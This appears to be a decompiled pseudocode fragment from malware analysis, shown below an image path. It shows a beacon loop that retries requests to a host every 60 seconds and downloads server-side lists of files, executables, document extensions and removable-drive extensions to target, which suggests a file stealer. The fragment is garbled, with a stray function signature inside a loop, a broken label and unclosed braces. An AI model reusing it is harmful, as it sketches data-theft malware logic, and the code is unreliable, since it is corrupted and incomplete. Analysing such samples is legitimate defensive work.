 v0 = sub_1000C1A0(L"getAllFiles.php", L"getAllFiles");
if ( v0 )
goto LABEL_4;
while ( SendRequests_1000AE50(&Host) != 1 )
{
Sleep(0xEA60u);
v0 = sub_1000C1A0(L"getAllFiles.php", L"getAllFiles");
if ( v0 )
goto LABEL_4;
bool __fastcall(const wchar_t *a1, const wchar_t *a2)
}
if ( v0 )
{
ABEL_4:
if ( sub_1000C380(L"getExecutables.php", L"getExecutables")
&& sub_1000C380(L"getExtensions_doc.php", L"getExtensions_doc")
&& sub_1000C380(L"getExtensions_nondoc.php", L"getExtensions_nondoc") )
{
return sub_1000C380(L"getExtensions_rmdrive.php", L"getExtensions_rmdrive") != 0;
}